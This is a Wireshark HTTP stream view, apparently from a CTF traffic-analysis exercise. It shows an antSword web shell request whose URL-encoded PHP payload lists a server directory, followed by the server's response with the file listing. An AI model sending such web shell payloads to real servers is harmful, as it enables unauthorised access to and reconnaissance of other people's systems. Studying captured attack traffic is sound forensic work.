 Wireshark · 追踪 HTTP 流 (tcp.stream eq 129) · SmallSword.pcapng
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 845
Connection: close
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy8%3D&6ea280898e
404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_li
mit(0)%3Becho%20%22-%3E%7C%22%3B%24D%3Dbase64_decode(%24_POST%5B%220x6a33afb875442%22
%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%2
0Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhil
e(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%22%2F%22.%24N%3B%24T%3D%40date(%22Y-m-d%20H
%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%
2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%2
2%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3
B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/
1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 301
Connection: close
Content-Type: text/html
->|./ 2023-08-03 04:31:44 0 0777
../ 2023-08-02 04:44:21 0 0777
2.txt 2023-08-03 04:23:03 74 0666
huorong.exe 2023-07-23 02:11:38 5809698 0777
index.php 2014-10-31 04:10:22 1446 0666
分组 16483。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1561 bytes） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help